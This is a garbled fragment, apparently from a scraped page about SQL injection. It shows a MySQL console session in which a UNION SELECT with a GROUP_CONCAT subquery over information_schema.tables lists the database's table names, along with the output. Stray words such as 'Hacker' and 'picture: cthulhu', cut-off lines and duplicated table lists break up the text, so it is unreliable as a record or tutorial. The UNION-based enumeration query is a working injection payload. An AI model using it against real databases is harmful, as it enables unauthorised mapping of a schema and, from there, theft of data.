 mysql> select id,name,sex from table1 union select 1,(select GROUP_CONCAT(table_name) FROM information_schema.tables),3;
Ruby
| id | name
| sex |
Hacker
| 1 | luyg
| male |
| 2 | lucy
| fema |
picture: cthulhu
| 1 | CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROF
NG,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,TABLES,TABLE_CONSTRAINTS,TABLE_PRIVIL | 3 |
3 rows in set (0.00 sec)
mysql>
picture:
character_sets,collations,collation_character_set_applicability,columns,column_privileges,engines,events,files,
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_